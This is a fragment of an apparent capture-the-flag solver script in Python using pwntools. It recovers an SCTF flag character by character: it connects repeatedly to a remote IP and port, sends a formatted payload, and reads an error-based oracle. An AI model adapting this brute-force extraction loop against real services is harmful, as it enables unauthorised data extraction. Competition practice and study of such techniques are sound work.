 24 flag = 'SCTF{Merry'
25 cnt  = 11
26 stringset = string.printable
27 while True:
28     for i in stringset:
29         temp = flag + i
30         log.success(temp)
31         sh = remote('124.71.144.133', 2144)
32         sh.sendafter('(EOF to finish):', payload.format(temp, cnt))
33         # log.success(payload.format(temp, cnt))
34         try :
35             sh.recvuntil('error:')
36         except EOFError:
37             sh.close()
38         else:
39             flag += i
40             cnt += 1
41             sh.close()
42             break
43     log.success('flag=' + flag)
44 sh.interactive()
45